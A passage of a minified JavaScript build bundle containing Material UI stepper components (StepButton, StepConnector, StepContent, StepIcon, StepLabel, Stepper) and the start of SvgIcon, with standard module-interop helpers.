WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(u=function(e){return e?r:t})(e)}function s(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=u(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}Object.keys(i).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===i[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return i[e]}}))})},10481:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getStepUtilityClass=function(e){return(0,a.default)("MuiStep",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiStep",["root","horizontal","vertical","alternativeLabel","completed"]);t.default=l},54664:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=O(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=n(r(30207)),d=n(r(27313)),p=n(r(99509)),b=n(r(65622)),y=n(r(43477)),v=O(r(29305)),g=r(57437);let m=["children","className","icon","optional"];function h(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(h=function(e){return e?r:t})(e)}function O(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=h(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let j=e=>{let{classes:t,orientation:r}=e;return(0,u.unstable_composeClasses)({root:["root",r],touchRipple:["touchRipple"]},v.getStepButtonUtilityClass,t)},P=(0,s.default)(f.default,{name:"MuiStepButton",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[{[`& .${v.default.touchRipple}`]:t.touchRipple},t.root,t[r.orientation]]}})(({ownerState:e})=>(0,a.default)({width:"100%",padding:"24px 16px",margin:"-24px -16px",boxSizing:"content-box"},"vertical"===e.orientation&&{justifyContent:"flex-start",padding:"8px",margin:"-8px"},{[`& .${v.default.touchRipple}`]:{color:"rgba(0, 0, 0, 0.3)"}})),w=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiStepButton"}),{children:n,className:u,icon:s,optional:f}=r,v=(0,o.default)(r,m),{disabled:h,active:O}=l.useContext(y.default),{orientation:w}=l.useContext(b.default),M=(0,a.default)({},r,{orientation:w}),x=j(M),k={icon:s,optional:f},_=(0,p.default)(n,["StepLabel"])?l.cloneElement(n,k):(0,g.jsx)(d.default,(0,a.default)({},k,{children:n}));return(0,g.jsx)(P,(0,a.default)({focusRipple:!0,disabled:h,TouchRippleProps:{className:x.touchRipple},className:(0,i.default)(x.root,u),ref:t,ownerState:M,"aria-current":O?"step":void 0},v,{children:_}))});t.default=w},55561:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={stepButtonClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"stepButtonClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(54664)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(29305));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},29305:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getStepButtonUtilityClass=function(e){return(0,a.default)("MuiStepButton",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiStepButton",["root","horizontal","vertical","touchRipple"]);t.default=l},96856:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=g(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(39411)),c=n(r(24075)),f=n(r(57859)),d=n(r(65622)),p=n(r(43477)),b=r(96185),y=r(57437);let v=["className"];function g(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(g=function(e){return e?r:t})(e)}let m=e=>{let{classes:t,orientation:r,alternativeLabel:n,active:o,completed:a,disabled:l}=e,i={root:["root",r,n&&"alternativeLabel",o&&"active",a&&"completed",l&&"disabled"],line:["line",`line${(0,s.default)(r)}`]};return(0,u.unstable_composeClasses)(i,b.getStepConnectorUtilityClass,t)},h=(0,c.default)("div",{name:"MuiStepConnector",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[r.orientation],r.alternativeLabel&&t.alternativeLabel,r.completed&&t.completed]}})(({ownerState:e})=>(0,a.default)({flex:"1 1 auto"},"vertical"===e.orientation&&{marginLeft:12},e.alternativeLabel&&{position:"absolute",top:12,left:"calc(-50% + 20px)",right:"calc(50% + 20px)"})),O=(0,c.default)("span",{name:"MuiStepConnector",slot:"Line",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.line,t[`line${(0,s.default)(r.orientation)}`]]}})(({ownerState:e,theme:t})=>{let r="light"===t.palette.mode?t.palette.grey[400]:t.palette.grey[600];return(0,a.default)({display:"block",borderColor:t.vars?t.vars.palette.StepConnector.border:r},"horizontal"===e.orientation&&{borderTopStyle:"solid",borderTopWidth:1},"vertical"===e.orientation&&{borderLeftStyle:"solid",borderLeftWidth:1,minHeight:24})}),j=l.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiStepConnector"}),{className:n}=r,u=(0,o.default)(r,v),{alternativeLabel:s,orientation:c="horizontal"}=l.useContext(d.default),{active:b,disabled:g,completed:j}=l.useContext(p.default),P=(0,a.default)({},r,{alternativeLabel:s,orientation:c,active:b,completed:j,disabled:g}),w=m(P);return(0,y.jsx)(h,(0,a.default)({className:(0,i.default)(w.root,n),ref:t,ownerState:P},u,{children:(0,y.jsx)(O,{className:w.line,ownerState:P})}))});t.default=j},18601:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={stepConnectorClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"stepConnectorClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(96856)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(96185));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},96185:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getStepConnectorUtilityClass=function(e){return(0,a.default)("MuiStepConnector",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiStepConnector",["root","horizontal","vertical","alternativeLabel","active","completed","disabled","line","lineHorizontal","lineVertical"]);t.default=l},92061:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=g(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=n(r(59798)),d=n(r(65622)),p=n(r(43477)),b=r(53822),y=r(57437);let v=["children","className","TransitionComponent","transitionDuration","TransitionProps"];function g(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(g=function(e){return e?r:t})(e)}let m=e=>{let{classes:t,last:r}=e;return(0,u.unstable_composeClasses)({root:["root",r&&"last"],transition:["transition"]},b.getStepContentUtilityClass,t)},h=(0,s.default)("div",{name:"MuiStepContent",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.last&&t.last]}})(({ownerState:e,theme:t})=>(0,a.default)({marginLeft:12,paddingLeft:20,paddingRight:8,borderLeft:t.vars?`1px solid ${t.vars.palette.StepContent.border}`:`1px solid ${"light"===t.palette.mode?t.palette.grey[400]:t.palette.grey[600]}`},e.last&&{borderLeft:"none"})),O=(0,s.default)(f.default,{name:"MuiStepContent",slot:"Transition",overridesResolver:(e,t)=>t.transition})({}),j=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiStepContent"}),{children:n,className:u,TransitionComponent:s=f.default,transitionDuration:b="auto",TransitionProps:g}=r,j=(0,o.default)(r,v),{orientation:P}=l.useContext(d.default),{active:w,last:M,expanded:x}=l.useContext(p.default),k=(0,a.default)({},r,{last:M}),_=m(k),C=b;return"auto"!==b||s.muiSupportAuto||(C=void 0),(0,y.jsx)(h,(0,a.default)({className:(0,i.default)(_.root,u),ref:t,ownerState:k},j,{children:(0,y.jsx)(O,(0,a.default)({as:s,in:w||x,className:_.transition,ownerState:k,timeout:C,unmountOnExit:!0},g,{children:n}))}))});t.default=j},82184:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={stepContentClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"stepContentClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(92061)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(53822));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},53822:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getStepContentUtilityClass=function(e){return(0,a.default)("MuiStepContent",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiStepContent",["root","last","transition"]);t.default=l},18776:function(e,t,r){"use strict";var n,o=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=o(r(10712)),l=o(r(69726)),i=h(r(2265));o(r(74275));var u=o(r(86759)),s=r(53102),c=o(r(24075)),f=o(r(57859)),d=o(r(29656)),p=o(r(62755)),b=o(r(38855)),y=h(r(12778)),v=r(57437);let g=["active","className","completed","error","icon"];function m(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(m=function(e){return e?r:t})(e)}function h(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=m(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let O=e=>{let{classes:t,active:r,completed:n,error:o}=e;return(0,s.unstable_composeClasses)({root:["root",r&&"active",n&&"completed",o&&"error"],text:["text"]},y.getStepIconUtilityClass,t)},j=(0,c.default)(b.default,{name:"MuiStepIcon",slot:"Root",overridesResolver:(e,t)=>t.root})(({theme:e})=>({display:"block",transition:e.transitions.create("color",{duration:e.transitions.duration.shortest}),color:(e.vars||e).palette.text.disabled,[`&.${y.default.completed}`]:{color:(e.vars||e).palette.primary.main},[`&.${y.default.active}`]:{color:(e.vars||e).palette.primary.main},[`&.${y.default.error}`]:{color:(e.vars||e).palette.error.main}})),P=(0,c.default)("text",{name:"MuiStepIcon",slot:"Text",overridesResolver:(e,t)=>t.text})(({theme:e})=>({fill:(e.vars||e).palette.primary.contrastText,fontSize:e.typography.caption.fontSize,fontFamily:e.typography.fontFamily})),w=i.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiStepIcon"}),{active:o=!1,className:i,completed:s=!1,error:c=!1,icon:b}=r,y=(0,l.default)(r,g),m=(0,a.default)({},r,{active:o,completed:s,error:c}),h=O(m);if("number"==typeof b||"string"==typeof b){let e=(0,u.default)(i,h.root);return c?(0,v.jsx)(j,(0,a.default)({as:p.default,className:e,ref:t,ownerState:m},y)):s?(0,v.jsx)(j,(0,a.default)({as:d.default,className:e,ref:t,ownerState:m},y)):(0,v.jsxs)(j,(0,a.default)({className:e,ref:t,ownerState:m},y,{children:[n||(n=(0,v.jsx)("circle",{cx:"12",cy:"12",r:"12"})),(0,v.jsx)(P,{className:h.text,x:"12",y:"12",textAnchor:"middle",dominantBaseline:"central",ownerState:m,children:b})]}))}return b});t.default=w},81513:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={stepIconClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"stepIconClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(18776)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(12778));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},12778:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getStepIconUtilityClass=function(e){return(0,a.default)("MuiStepIcon",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiStepIcon",["root","active","completed","error","text"]);t.default=l},98440:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=m(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=n(r(81513)),d=n(r(65622)),p=n(r(43477)),b=m(r(66359)),y=r(57437);let v=["children","className","componentsProps","error","icon","optional","slotProps","StepIconComponent","StepIconProps"];function g(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(g=function(e){return e?r:t})(e)}function m(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=g(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let h=e=>{let{classes:t,orientation:r,active:n,completed:o,error:a,disabled:l,alternativeLabel:i}=e;return(0,u.unstable_composeClasses)({root:["root",r,a&&"error",l&&"disabled",i&&"alternativeLabel"],label:["label",n&&"active",o&&"completed",a&&"error",l&&"disabled",i&&"alternativeLabel"],iconContainer:["iconContainer",n&&"active",o&&"completed",a&&"error",l&&"disabled",i&&"alternativeLabel"],labelContainer:["labelContainer",i&&"alternativeLabel"]},b.getStepLabelUtilityClass,t)},O=(0,s.default)("span",{name:"MuiStepLabel",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[r.orientation]]}})(({ownerState:e})=>(0,a.default)({display:"flex",alignItems:"center",[`&.${b.default.alternativeLabel}`]:{flexDirection:"column"},[`&.${b.default.disabled}`]:{cursor:"default"}},"vertical"===e.orientation&&{textAlign:"left",padding:"8px 0"})),j=(0,s.default)("span",{name:"MuiStepLabel",slot:"Label",overridesResolver:(e,t)=>t.label})(({theme:e})=>(0,a.default)({},e.typography.body2,{display:"block",transition:e.transitions.create("color",{duration:e.transitions.duration.shortest}),[`&.${b.default.active}`]:{color:(e.vars||e).palette.text.primary,fontWeight:500},[`&.${b.default.completed}`]:{color:(e.vars||e).palette.text.primary,fontWeight:500},[`&.${b.default.alternativeLabel}`]:{marginTop:16},[`&.${b.default.error}`]:{color:(e.vars||e).palette.error.main}})),P=(0,s.default)("span",{name:"MuiStepLabel",slot:"IconContainer",overridesResolver:(e,t)=>t.iconContainer})(()=>({flexShrink:0,display:"flex",paddingRight:8,[`&.${b.default.alternativeLabel}`]:{paddingRight:0}})),w=(0,s.default)("span",{name:"MuiStepLabel",slot:"LabelContainer",overridesResolver:(e,t)=>t.labelContainer})(({theme:e})=>({width:"100%",color:(e.vars||e).palette.text.secondary,[`&.${b.default.alternativeLabel}`]:{textAlign:"center"}})),M=l.forwardRef(function(e,t){var r;let n=(0,c.default)({props:e,name:"MuiStepLabel"}),{children:u,className:s,componentsProps:b={},error:g=!1,icon:m,optional:M,slotProps:x={},StepIconComponent:k,StepIconProps:_}=n,C=(0,o.default)(n,v),{alternativeLabel:S,orientation:R}=l.useContext(d.default),{active:W,disabled:$,completed:E,icon:T}=l.useContext(p.default),D=m||T,I=k;D&&!I&&(I=f.default);let A=(0,a.default)({},n,{active:W,alternativeLabel:S,completed:E,disabled:$,error:g,orientation:R}),L=h(A),N=null!=(r=x.label)?r:b.label;return(0,y.jsxs)(O,(0,a.default)({className:(0,i.default)(L.root,s),ref:t,ownerState:A},C,{children:[D||I?(0,y.jsx)(P,{className:L.iconContainer,ownerState:A,children:(0,y.jsx)(I,(0,a.default)({completed:E,active:W,error:g,icon:D},_))}):null,(0,y.jsxs)(w,{className:L.labelContainer,ownerState:A,children:[u?(0,y.jsx)(j,(0,a.default)({ownerState:A},N,{className:(0,i.default)(L.label,null==N?void 0:N.className),children:u})):null,M]})]}))});M.muiName="StepLabel",t.default=M},27313:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={stepLabelClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"stepLabelClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(98440)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(66359));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},66359:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getStepLabelUtilityClass=function(e){return(0,a.default)("MuiStepLabel",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiStepLabel",["root","horizontal","vertical","label","active","completed","error","disabled","iconContainer","alternativeLabel","labelContainer"]);t.default=l},11497:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=v(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759));r(62969);var u=r(53102),s=n(r(57859)),c=n(r(24075)),f=r(10807),d=n(r(18601)),p=n(r(65622)),b=r(57437);let y=["activeStep","alternativeLabel","children","className","component","connector","nonLinear","orientation"];function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(v=function(e){return e?r:t})(e)}let g=e=>{let{orientation:t,alternativeLabel:r,classes:n}=e;return(0,u.unstable_composeClasses)({root:["root",t,r&&"alternativeLabel"]},f.getStepperUtilityClass,n)},m=(0,c.default)("div",{name:"MuiStepper",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[r.orientation],r.alternativeLabel&&t.alternativeLabel]}})(({ownerState:e})=>(0,a.default)({display:"flex"},"horizontal"===e.orientation&&{flexDirection:"row",alignItems:"center"},"vertical"===e.orientation&&{flexDirection:"column"},e.alternativeLabel&&{alignItems:"flex-start"})),h=(0,b.jsx)(d.default,{}),O=l.forwardRef(function(e,t){let r=(0,s.default)({props:e,name:"MuiStepper"}),{activeStep:n=0,alternativeLabel:u=!1,children:c,className:f,component:d="div",connector:v=h,nonLinear:O=!1,orientation:j="horizontal"}=r,P=(0,o.default)(r,y),w=(0,a.default)({},r,{alternativeLabel:u,orientation:j,component:d}),M=g(w),x=l.Children.toArray(c).filter(Boolean),k=x.map((e,t)=>l.cloneElement(e,(0,a.default)({index:t,last:t+1===x.length},e.props))),_=l.useMemo(()=>({activeStep:n,alternativeLabel:u,connector:v,nonLinear:O,orientation:j}),[n,u,v,O,j]);return(0,b.jsx)(p.default.Provider,{value:_,children:(0,b.jsx)(m,(0,a.default)({as:d,ownerState:w,className:(0,i.default)(M.root,f),ref:t},P,{children:k}))})});t.default=O},65622:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.useStepperContext=function(){return n.useContext(a)};var n=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=o(t);if(r&&r.has(e))return r.get(e);var n={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var i=a?Object.getOwnPropertyDescriptor(e,l):null;i&&(i.get||i.set)?Object.defineProperty(n,l,i):n[l]=e[l]}return n.default=e,r&&r.set(e,n),n}(r(2265));function o(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(o=function(e){return e?r:t})(e)}let a=n.createContext({});t.default=a},34908:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={stepperClasses:!0,StepperContext:!0};Object.defineProperty(t,"StepperContext",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"stepperClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(11497)),l=s(r(10807));Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))});var i=s(r(65622));function u(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(u=function(e){return e?r:t})(e)}function s(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=u(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}Object.keys(i).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===i[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return i[e]}}))})},10807:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getStepperUtilityClass=function(e){return(0,a.default)("MuiStepper",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiStepper",["root","horizontal","vertical","alternativeLabel"]);t.default=l},47269:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(39411)),c=n(r(57859)),f=n(r(24075)),d=r(38566),p=r(57437);let b=["children","className","color","component","fontSize","htmlColor","inheritViewBox","titleAccess","viewBox"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}let v=e=>{let{color:t,fontSize:r,classes:n}=e,o={root:["root","inherit"!==t&&`color${(0,s.default)(t)}`,`fontSize${(0,s.default)(r)}`]};return(0,u.unstable_composeClasses)(o,d.getSvgIconUtilityClass,n)},g=(0,f.default)("svg",{name:"MuiSvgIcon",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,"inherit"!==r.color&&t[`color${(0,s.default)(r.color)}`],t[`fontSize${(0,s.default)(r.fontSize)}`]]}})(({theme:e,ownerState:t})=>{var r,n,o,a,l,i,u,s,c,f,d,p,b;return{userSelect:"none",width:"1em",height:"1em",display:"inline-block",fill:t.hasSvgAsChild?void 0:"currentColor",flexShrink:0,transition:null==(r=e.transitions)||null==(n=r.create)?void 0:n.call(r,"fill",{duration:null==(o=e.transitions)||null==(o=o.duration)?void 0:o.shorter}),fontSize:({inherit:"inherit",small:(null==(a=e.typography)||null==(l=a.pxToRem)?void 0:l.call(a,20))||"1.25rem",medium:(null==(i=e.typography)||null==(u=i.pxToRem)?void 0:u.call(i,24))||"1.5rem",large:(null==(s=e.typography)||null==(c=s.pxToRem)?void 